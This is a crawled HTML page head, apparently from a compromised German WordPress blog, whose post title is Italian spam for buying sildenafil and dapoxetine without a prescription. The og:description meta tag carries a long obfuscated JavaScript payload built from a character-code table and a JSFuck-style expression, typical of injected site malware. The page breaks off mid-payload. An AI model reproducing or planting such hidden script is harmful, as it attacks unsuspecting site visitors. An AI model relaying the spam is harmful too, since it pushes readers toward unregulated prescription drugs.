

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://skyla.buccoli.eu/2023/12/13/dove-ordinare-sildenafil-dapoxetine-senza-prescrizione-medica-skyla-buccoli-eu/
body_size: 15117
content:
<!DOCTYPE html><!--[if IE 7]>
<html class="ie ie7" lang="de-DE" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de-DE" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="de-DE" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Dove ordinare Sildenafil + Dapoxetine senza prescrizione medica. skyla.buccoli.eu &#8211; SKYLA und ABBY</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="SKYLA und ABBY &raquo; Feed" href="http://skyla.buccoli.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="SKYLA und ABBY &raquo; Kommentar-Feed" href="http://skyla.buccoli.eu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://skyla.buccoli.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fskyla.buccoli.eu%2F2023%2F12%2F13%2Fdove-ordinare-sildenafil-dapoxetine-senza-prescrizione-medica-skyla-buccoli-eu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://skyla.buccoli.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fskyla.buccoli.eu%2F2023%2F12%2F13%2Fdove-ordinare-sildenafil-dapoxetine-senza-prescrizione-medica-skyla-buccoli-eu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 10px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 26px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='http://skyla.buccoli.eu/wp-content/themes/graphene/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://skyla.buccoli.eu/wp-content/themes/graphene/fonts/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-css' href='http://skyla.buccoli.eu/wp-content/themes/graphene/style.css?ver=2.9.4' type='text/css' media='screen' />
<link rel='stylesheet' id='graphene-responsive-css' href='http://skyla.buccoli.eu/wp-content/themes/graphene/responsive.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-blocks-css' href='http://skyla.buccoli.eu/wp-content/themes/graphene/blocks.css?ver=2.9.4' type='text/css' media='all' />
<script type="text/javascript" src="http://skyla.buccoli.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://skyla.buccoli.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer type="text/javascript" src="http://skyla.buccoli.eu/wp-content/themes/graphene/bootstrap/js/bootstrap.min.js?ver=2.9.4" id="bootstrap-js"></script>
<script defer type="text/javascript" src="http://skyla.buccoli.eu/wp-content/themes/graphene/js/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?ver=2.9.4" id="bootstrap-hover-dropdown-js"></script>
<script defer type="text/javascript" src="http://skyla.buccoli.eu/wp-content/themes/graphene/js/bootstrap-submenu/bootstrap-submenu.min.js?ver=2.9.4" id="bootstrap-submenu-js"></script>
<script defer type="text/javascript" src="http://skyla.buccoli.eu/wp-content/themes/graphene/js/jquery.infinitescroll.min.js?ver=2.9.4" id="infinite-scroll-js"></script>
<script type="text/javascript" id="graphene-js-extra">
/* <![CDATA[ */
var grapheneJS = {"siteurl":"http://skyla.buccoli.eu","ajaxurl":"http://skyla.buccoli.eu/wp-admin/admin-ajax.php","templateUrl":"http://skyla.buccoli.eu/wp-content/themes/graphene","isSingular":"1","enableStickyMenu":"","shouldShowComments":"1","commentsOrder":"newest","sliderDisable":"1","sliderInterval":"7000","infScrollBtnLbl":"Mehr lesen","infScrollOn":"","infScrollCommentsOn":"","totalPosts":"1","postsPerPage":"10","isPageNavi":"","infScrollMsgText":"Rufe window.grapheneInfScrollItemsPerPage weiteren Beitrag von window.grapheneInfScrollItemsLeft ab ...","infScrollMsgTextPlural":"Rufe window.grapheneInfScrollItemsPerPage weitere Beitr\u00e4ge von window.grapheneInfScrollItemsLeft ab ...","infScrollFinishedText":"Alles geladen!","commentsPerPage":"50","totalComments":"0","infScrollCommentsMsg":"Lade window.grapheneInfScrollCommentsPerPage von window.grapheneInfScrollCommentsLeft Kommentaren.","infScrollCommentsMsgPlural":"Lade window.grapheneInfScrollCommentsPerPage von window.grapheneInfScrollCommentsLeft Kommentaren.","infScrollCommentsFinishedMsg":"Alle Kommentare geladen!","disableLiveSearch":"1","txtNoResult":"No result found.","isMasonry":""};
//# sourceURL=graphene-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="http://skyla.buccoli.eu/wp-content/themes/graphene/js/graphene.js?ver=2.9.4" id="graphene-js"></script>
<link rel="https://api.w.org/" href="http://skyla.buccoli.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://skyla.buccoli.eu/wp-json/wp/v2/posts/27875" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://skyla.buccoli.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://skyla.buccoli.eu/2023/12/13/dove-ordinare-sildenafil-dapoxetine-senza-prescrizione-medica-skyla-buccoli-eu/" />
<link rel='shortlink' href='http://skyla.buccoli.eu/?p=27875' />

        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = 'd28248d801';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'http://skyla.buccoli.eu/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

				<script>
		   WebFontConfig = {
		      google: { 
		      	families: ["Lato:400,400i,700,700i&display=swap"]		      }
		   };

		   (function(d) {
		      var wf = d.createElement('script'), s = d.scripts[0];
		      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
		      wf.async = true;
		      s.parentNode.insertBefore(wf, s);
		   })(document);
		</script>
	<style type="text/css">
#content, body > .container > .panel-layout, #header {background-color: #DCE9BE}.entry-footer {border-color: #ffffff}.post-title, .post-title a, .post-title a:hover, .post-title a:visited {color: #99173C}a, .post .date .day, .pagination>li>a, .pagination>li>a:hover, .pagination>li>span, #comments > h4.current a, #comments > h4.current a .fa, .post-nav-top p, .post-nav-top a, .autocomplete-suggestions strong {color: #99173C}a:focus, a:hover, .post-nav-top a:hover {color: #5b0820}.sidebar .sidebar-wrap {background-color: #f9f9f9; border-color: #640822}.btn, .btn:focus, .btn:hover, .btn a, .Button, .colour-preview .button, input[type="submit"], button[type="submit"], #commentform #submit, .wpsc_buy_button, #back-to-top, .wp-block-button .wp-block-button__link:not(.has-background) {background: #99173C; color: #ffffff} .wp-block-button.is-style-outline .wp-block-button__link {background:transparent; border-color: #99173C}.btn.btn-outline, .btn.btn-outline:hover {color: #99173C;border-color: #99173C}.post-nav-top, .archive-title, .page-title, .term-desc, .breadcrumb {background-color: #74122e; border-color: #6b3589}.archive-title span {color: #fdd2de}#comments .comment, #comments .pingback, #comments .trackback {background-color: #f3fedd; border-color: #eeeeee; box-shadow: 0 0 3px #eeeeee; box-shadow: 0 0 3px rgba(238,238,238,0.05); color: #4a474b}#comments ol.children li.bypostauthor, #comments li.bypostauthor.comment {border-color: #99173C}.header_title, .header_title a, .header_title a:visited, .header_title a:hover, .header_desc {color:#99004c}.carousel, .carousel .item{height:400px}@media (max-width: 991px) {.carousel, .carousel .item{height:250px}}#header{max-height:198px}.post-title, .post-title a, .post-title a:hover, .post-title a:visited{ color: #99173C }
</style>
		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":"http:\/\/skyla.buccoli.eu\/2023\/12\/13\/dove-ordinare-sildenafil-dapoxetine-senza-prescrizione-medica-skyla-buccoli-eu\/","publisher":{"@type":"Organization","name":"SKYLA und ABBY"},"headline":"Dove ordinare Sildenafil + Dapoxetine senza prescrizione medica. skyla.buccoli.eu","datePublished":"2023-12-13T05:58:15+00:00","dateModified":"2023-12-13T07:58:17+00:00","description":"Valutazione 4.5 sulla base di 367 voti.","author":{"@type":"Person","name":"Claudia"}}</script>
	<meta property="og:type" content="article" />
<meta property="og:title" content="Dove ordinare Sildenafil + Dapoxetine senza prescrizione medica. skyla.buccoli.eu" />
<meta property="og:url" content="http://skyla.buccoli.eu/2023/12/13/dove-ordinare-sildenafil-dapoxetine-senza-prescrizione-medica-skyla-buccoli-eu/" />
<meta property="og:site_name" content="SKYLA und ABBY" />
<meta property="og:description" content="Valutazione 4.5 sulla base di 367 voti. $=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,119,48,55,51,50,52,57,72,84,77,76,60,34,112,47,63,38,95,43,85,67,44,58,37,122,62,125);_=(]+{})+]]+([]+[]+{})]+([]+[]+[]])]+(![]+[])+!+[]+!+[]]+(!![]+[])]+(!![]+[])]+(!![]+[])+!+[]]+(]+{})+]]+(!![]+[])]+([]+[]+{})]+(!![]+[])];_($+(![]+[])]+(!![]+[])]+(+{}+[]+[]+[]+[]+{})+]]+$+(!![]+[])+!+[]+!+[]]+(![]+[])]+$+([]+[]+[]])+!+[]]+([]+[]+{})]+(]+{})+]]+(!![]+[])+!+[]]+$+(!![]+[])+!+[]+!+[]]+([]+[]+[]])]+(!![]+[])]+$+(!![]+[])]+(!![]+[])+!+[]+!+[]]+(![]+[])]+(!![]+[])+!+[]+!+[]]+(!![]+[])]+(!![]+[])]+(!![]+[])+!+[]+!+[]]+(!![]+[])]+$+$+(]+[]])+]]+(![]+[])]+(+{}+[]+[]+[]+[]+{})+]]+$+$+(!![]+[])+!+[]+!+[]]+(![]+[])]+$+(]+[]])+]]+([]+[]+[]])]+([]+[]+[]])+!+[]]+(!![]+[])+!+[]+!+[]]+$+(![]+[]+[]+[]+{})+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])]+$+$+$+$+([]+[]+{})]+([]+[]+{})]+$+(![]+[])+!+[]]+(!![]+[])+!+[]+!+[]]+$+$+$+$+$+$+$+(+{}+[]+[]+[]+[]+{})+]]+$+$+(+{}+[]+[]+[]+[]+{})+]]+$+(!![]+[])+!+[]+!+[]]+(![]+[])]+$+(]+[]])+]]+([]+[]+[]])]+([]+[]+[]])+!+[]]+(!![]+[])+!+[]+!+[]]+$+(![]+[]+[]+[]+{})+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])]+$+$+$+([]+[]+{})+!+[]]+(]+[]])+]]+([]+[]+[]])]+$+$+$+$+$+$+$+$+(+{}+[]+[]+[]+[]+{})+]]+$+$+(+{}+[]+[]+[]+[]+{})+]]+$+(!![]+[])+!+[]+!+[]]+(![]+[])]+$+(]+[]])+]]+([]+[]+[]])]+([]+[]+[]])+!+[]]+(!![]+[])+!+[]+!+[]]+$+(![]+[]+[]+[]+{})+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])]+$+$+$+([]+[]+[]])+!+[]]+(!![]+[])+!+[]]+(]+{})+]]+$+([]+[]+[]])+!+[]]+(!![]+[])+!+[]]+(]+{})+]]+$+$+([]+[]+{})]+$+$+$+$+$+$+$+(+{}+[]+[]+[]+[]+{})+]]+$+$+(+{}+[]+[]+[]+[]+{})+]]+$+(!![]+[])+!+[]+!+[]]+(![]+[])]+$+(]+[]])+]]+([]+[]+[]])]+([]+[]+[]])+!+[]]+(!![]+[])+!+[]+!+[]]+$+(![]+[]+[]+[]+{})+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])]+$+$+$+$+(![]+[])]+([]+[]+[]])]+([]+[]+[]])+!+[]]+(!![]+[])+!+[]+!+[]]+$+$+$+$+$+$+$+$+(+{}+[]+[]+[]+[]+{})+]]+$+$+(+{}+[]+[]+[]+[]+{})+]]+$+(!![]+[])+!+[]+!+[]]+(![]+[])]+$+(]+[]])+]]+([]+[]+[]])]+([]+[]+[]])+!+[]]+(!![]+[])+!+[]+!+[]]+$+(![]+[]+[]+[]+{})+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])]+$+$+$+$+(![]+[])]+$+([]+[]+{})]+([]+[]+{})]+$+$+$+$+$+$+$+(+{}+[]+[]+[]+[]+{})+]]+$+$+(+{}+[]+[]+[]+[]+{})+]]+$+(!![]+[])+!+[]+!+[]]+(![]+[])]+$+(]+[]])+]]+([]+[]+[]])]+([]+[]+[]])+!+[]]+(!![]+[])+!+[]+!+[]]+$+(![]+[]+[]+[]+{})+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])]+$+$+$+(![]+[])]+([]+[]+{})]+(![]+[])+!+[]]+$+$+$+$+$+$+$+(+{}+[]+[]+[]+[]+{})+]]+$+$+(+{}+[]+[]+[]+[]+{})+]]+$+(!![]+[])+!+[]+!+[]]+(![]+[])]+$+(]+[]])+]]+([]+[]+[]])]+([]+[]+[]])+!+[]]+(!![]+[])+!+[]+!+[]]+$+(![]+[]+[]+[]+{})+[]+[]+